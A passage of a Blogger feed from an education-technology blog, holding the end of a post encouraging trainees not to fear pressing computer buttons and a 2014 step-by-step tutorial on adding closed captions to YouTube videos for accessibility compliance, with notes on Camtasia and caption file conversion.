this:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Chr \/\u003E\n\u003Ci style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-large;\"\u003E\"If you don't know what a button does, press it. You can't really do any harm. And if you press a button and break the computer, well, at least in this computer lab it isn't even your problem\".\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Chr \/\u003E\n\u003Ci style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-large;\"\u003E\n\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI find that sometimes people I'm training just need that reassurance. Maybe it's because in the days of Windows 3.1 and Apple IIe's, it was easy to screw things up. But not so much today.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe moral of the story? Every student should take Computer Science, and no one should be afraid to press buttons on a computer. There's very little that could go wrong.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/8693290594642525213\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/05\/the-best-piece-of-advice-i-can-give.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/8693290594642525213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/8693290594642525213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/05\/the-best-piece-of-advice-i-can-give.html","title":"The Best Piece of Advice I Can Give"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfGb3XM3DjQDWpvIaAFOXPihAguy-K3JXvQ-gicbFH33VUra9cJPC4ZCFhI7Gd0ldm9Qy3OF_YMdIyTHQ4a8eAnlyvO8Gl3gM-mjTlbGQOP2LzT8HKvImapK80NC_nc2TGyYLtxji2lGs\/s72-c\/FET-Button-260.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-832929801676704823"},"published":{"$t":"2014-04-30T22:40:00.003-04:00"},"updated":{"$t":"2014-04-30T22:47:47.692-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3playmedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"508"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blackboard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Camtasia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chromebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"closed captioning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flipped"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flipped learning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"universal design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube"}],"title":{"type":"text","$t":"Believe What You Read"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbXbIcfKHDzOjIlfF3zHNxd9zavLHDI4JDChaogMlOOsASEnaqUVrGrKNoYGpaS33AGXpIwF23NRI0nXJcUKPVDog9rSOgQS8jS8_bp1kWvRzMHd4MjaPgOulGdZOqtpNv1FaWjmFj56k\/s1600\/Barry-Square.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbXbIcfKHDzOjIlfF3zHNxd9zavLHDI4JDChaogMlOOsASEnaqUVrGrKNoYGpaS33AGXpIwF23NRI0nXJcUKPVDog9rSOgQS8jS8_bp1kWvRzMHd4MjaPgOulGdZOqtpNv1FaWjmFj56k\/s1600\/Barry-Square.jpg\" height=\"0\" width=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs I finish designing an online training for our faculty who are migrating to Blackboard, I'm reminded of a simple problem with a simple solution, although many people don't even know the problem exists (and what tools are available to fix it).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe problem is \u003Ci\u003Ecompliance\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECompliance means that visitors of your website can consume it. For instance, for visitors with vision impairments, it is important to have alternative text with images so that screen readers can describe the image appropriately. For users that are hard of hearing and Deaf, videos should provide closed captioning.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOutside of education, compliance is a good thing to do. It makes your content more universally accepted. \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn the scope of education, however, this failure to comply could result in a lawsuit.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappily, it is very easy to add captions to videos. There are free resources that make the job easy to do (Chromebook friendly, too!), and it is very simple to do.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBefore we begin, check out this quick video (less than 40 seconds) with closed captioning (to enable the closed captioning, click on the \"CC\" button in the bottom right).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/UaXUNPyUfbw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis video was made with the \u003Ca href=\"http:\/\/www.screencastify.com\/\" target=\"_blank\"\u003EScreencastify\u003C\/a\u003E extension (which automatically uploads to YouTube - \u003Ca href=\"http:\/\/www.fringeedtech.com\/2014\/03\/screencastify-me.html\" target=\"_blank\"\u003Echeck out my tutorial\u003C\/a\u003E) and then captioned with the video editing tools in YouTube (did you know you can edit video right in YouTube?).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHere's how to do it:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTEP 1:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGo to YouTube after uploading a video. In the upper right of the screen, click on the gear icon and choose \"Video Manager\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJRyfP46-EafjGTy9NG81J-AvFbfJJMG_lPg2EOhU6OL_mlUs2McNNMTpF1gUaUCkLCsUD05_LiP7ghvn8d69MkEmatToQLgSZh0JQPSYjwVJS6YtG3S5qGLCNZ27JlRACMhJesClcNe0\/s1600\/FET+-+CC+-+01+-+Video+Manager.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Choose \u0026quot;Video Manager\u0026quot; from the gear drop-down in YouTube\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJRyfP46-EafjGTy9NG81J-AvFbfJJMG_lPg2EOhU6OL_mlUs2McNNMTpF1gUaUCkLCsUD05_LiP7ghvn8d69MkEmatToQLgSZh0JQPSYjwVJS6YtG3S5qGLCNZ27JlRACMhJesClcNe0\/s1600\/FET+-+CC+-+01+-+Video+Manager.png\" height=\"400\" title=\"Choose \u0026quot;Video Manager\u0026quot; from the gear drop-down in YouTube\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBetcha didn't even know this was here.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTEP 2:\u003C\/b\u003E\u003Cbr \/\u003EChoose a video, and use the drop-down next to \"Edit\" to select \"Captions\". By the way, this is one of the ways to access the editing features (like video editor, enhancements, and music).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgORDOaD8kEmuHytbBpsDSuDYn_s2DQA68qO3FRCmLJWpZqX-t-p5yiTvYve4XwSu9DlnQiPn5mmVuvnprBOGigEycdbJglo-uZTgvW7KqTVGCc5odJ3zVq2psB_8UriuEmge9Sr-7ZCIY\/s1600\/FET+-+CC+-+04+-+Caption+Drop-Down.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Choose \u0026quot;Captions\u0026quot; from the Edit menu\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgORDOaD8kEmuHytbBpsDSuDYn_s2DQA68qO3FRCmLJWpZqX-t-p5yiTvYve4XwSu9DlnQiPn5mmVuvnprBOGigEycdbJglo-uZTgvW7KqTVGCc5odJ3zVq2psB_8UriuEmge9Sr-7ZCIY\/s1600\/FET+-+CC+-+04+-+Caption+Drop-Down.png\" height=\"592\" title=\"Choose \u0026quot;Captions\u0026quot; from the Edit menu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd I bet you \u003Cu\u003Ereally\u003C\/u\u003E\u0026nbsp;didn't know this was here.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTEP 3:\u003C\/b\u003E\u003Cbr \/\u003EClick on the \"Add Captions\" button, and choose \"Transcribe and sync\".\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfV1waeWuJHhHNpDdwrFbxXjG-WmuJOL5uTsF4QXvoPihRZOGTHjS4NnsQvYGcnMcZWtqFryYV7XFe5FMCeCezXp-kmTro1i21yN3SjMicd1_IXjRu7lxnKpod8hLHGWY8IH_H6d69MAM\/s1600\/FET+-+CC+-+05+-+Add+Captions.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Click \u0026quot;Add captions\u0026quot; to, well, add captions\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfV1waeWuJHhHNpDdwrFbxXjG-WmuJOL5uTsF4QXvoPihRZOGTHjS4NnsQvYGcnMcZWtqFryYV7XFe5FMCeCezXp-kmTro1i21yN3SjMicd1_IXjRu7lxnKpod8hLHGWY8IH_H6d69MAM\/s1600\/FET+-+CC+-+05+-+Add+Captions.png\" height=\"332\" title=\"Click \u0026quot;Add captions\u0026quot; to, well, add captions\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EHit \"Add captions\" to, well, add captions.\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-size: medium; text-align: start;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-size: medium; text-align: start;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-size: medium; text-align: start;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESTEP 4:\u003C\/b\u003E\u003Cbr \/\u003EYouTube has a feature that will play the video, and then stop playing when you start typing. This makes it easy to transcribe the whole video. There are even shortcut keys (SHIFT\u0026nbsp;+ LEFT to rewind and SHIFT\u0026nbsp;+ SPACE to pause and play).\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWvioTtaC-xD9VfBzzQr4C1C-30BvMSSRPhPX7mCpjCLZojo4t4b9h1Ow4Y6QhhV_tqKPg4GSpr8PV3yJMLj3ioqqPAgY4XPOj9i0GDJ9W1vIgnNQWvz8O1a171R3_ao8sCVXQJIlaRE8\/s1600\/FET+-+CC+-+06+-+Captioning+(1).png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Just type what you hear\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWvioTtaC-xD9VfBzzQr4C1C-30BvMSSRPhPX7mCpjCLZojo4t4b9h1Ow4Y6QhhV_tqKPg4GSpr8PV3yJMLj3ioqqPAgY4XPOj9i0GDJ9W1vIgnNQWvz8O1a171R3_ao8sCVXQJIlaRE8\/s1600\/FET+-+CC+-+06+-+Captioning+(1).png\" height=\"640\" title=\"Just type what you hear\" width=\"622\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis part of the process is very enjoyable if you like hearing yourself talk\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6QnYXiDj2Wp8iAvqku6TiJKsGgur14EADKF_7lBTVEFIROzfNrrCVgu5sAvN1duZWZg6XJ40R-CVN-DkUccqBtuceyI14RIBjVLOqEkMkFqcWfKguXxxVKeQMpsqlDc7IC-3RQG9ONE\/s1600\/FET+-+CC+-+08+-+Captioned.png\" imageanchor=\"1\" style=\"font-size: medium; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"What a video transcription looks like, before the sync\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6QnYXiDj2Wp8iAvqku6TiJKsGgur14EADKF_7lBTVEFIROzfNrrCVgu5sAvN1duZWZg6XJ40R-CVN-DkUccqBtuceyI14RIBjVLOqEkMkFqcWfKguXxxVKeQMpsqlDc7IC-3RQG9ONE\/s1600\/FET+-+CC+-+08+-+Captioned.png\" height=\"608\" title=\"What a video transcription looks like, before the sync\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESTEP 5:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDude. Hit the \"Sync\" button.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij30N363s2ZOHOOcSY8drv8GJewK1iAOl9yQDKieRlglUZiKYYGuZlMOrTplp9Sk1zWD1fLr-jIf9hh1KWBv9FlwBIZxaqYzJWHIQN-yxd4xzjJt1zYvx5xi5JFlob3EPDiJX0gQO7Y88\/s1600\/FET+-+CC+-+Sync+Button.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Sync\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij30N363s2ZOHOOcSY8drv8GJewK1iAOl9yQDKieRlglUZiKYYGuZlMOrTplp9Sk1zWD1fLr-jIf9hh1KWBv9FlwBIZxaqYzJWHIQN-yxd4xzjJt1zYvx5xi5JFlob3EPDiJX0gQO7Y88\/s1600\/FET+-+CC+-+Sync+Button.png\" height=\"182\" title=\"Sync\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E'N Sync.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; text-align: start;\"\u003E\u003Cb\u003ESTEP 6:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; text-align: start;\"\u003ECheck that the captions are synced properly. Once YouTube is done crunching the captions, you can go back in and take a peek at them. Sometimes you'll need to manually tweak the time stamps (for when the text should appear or disappear).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; text-align: start;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; text-align: start;\"\u003E\n\u003Cspan id=\"goog_1270766621\"\u003E\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0bAT69cuYJTQFb6vT5A1TkOGzx5aDqX2MymEu0c9ynqL8DEjIwyba5Qak_vbE5imecwLinTfTlwiQ5_K-kKkwtFyj-ecXJhZzhHvrtizzk5owTha85BO5fzbk0Rcazc3OFuQKGqzxCx0\/s1600\/FET+-+CC+-+11+-+Tweaking.png\" imageanchor=\"1\" style=\"font-family: Tinos; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tweak the syncing if needed\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0bAT69cuYJTQFb6vT5A1TkOGzx5aDqX2MymEu0c9ynqL8DEjIwyba5Qak_vbE5imecwLinTfTlwiQ5_K-kKkwtFyj-ecXJhZzhHvrtizzk5owTha85BO5fzbk0Rcazc3OFuQKGqzxCx0\/s1600\/FET+-+CC+-+11+-+Tweaking.png\" height=\"468\" title=\"Tweak the syncing if needed\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETranscribing puppets is mentally taxing. They make up a lot of words.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; text-align: start;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Chr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo. That's it. If you host your video in YouTube, you're done. I usually plan on taking about three minutes to transcribe and tweak for every one minute of actual speaking. The process is very simple. And the return on your investment is immeasurable.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you want to read more nerdy stuff (about Camtasia, Ensemble, and converting \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.srt \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eto \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.dxfp\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E), read on. Otherwise, see you around.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI actually do most of my captioning in Camtasia (and the process is strikingly similar). Actually, one workflow change that I make is having the software \"convert\" my voice to text (there are a lot of errors, despite substantial calibration) and then fixing the errors. Both Camtasia and YouTube do this. And both let you export the closed caption tracks as \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.srt\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E files, which can be converted to \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.dxfp\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E using this \u003Ca href=\"http:\/\/www.3playmedia.com\/services-features\/tools\/captions-format-converter\/\" target=\"_blank\"\u003Efree service at 3playmedia.com\u003C\/a\u003E, and then uploaded into Ensemble (if you host video content there, you'll need to convert to \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.dfxp\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E and change the extension to \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.xml\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E). Ensemble only accepts \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.dxfp\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E as an \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.xml\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E file, so 